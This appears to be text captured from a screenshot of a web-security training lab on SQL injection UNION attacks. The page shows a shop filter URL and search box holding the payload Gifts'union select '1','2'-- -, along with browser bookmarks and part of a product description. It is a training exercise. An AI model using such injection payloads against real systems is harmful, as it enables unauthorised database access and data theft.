 https://0a0a005a03cf179980c9ee14006f0031.web-security-academy.net/filter?category=Gifts'union select '1','2'-- -
ing Vault Hack The Box :: Ma... PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
WebSecurity
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Gifts'union select '1','2'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Pets
1
2
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you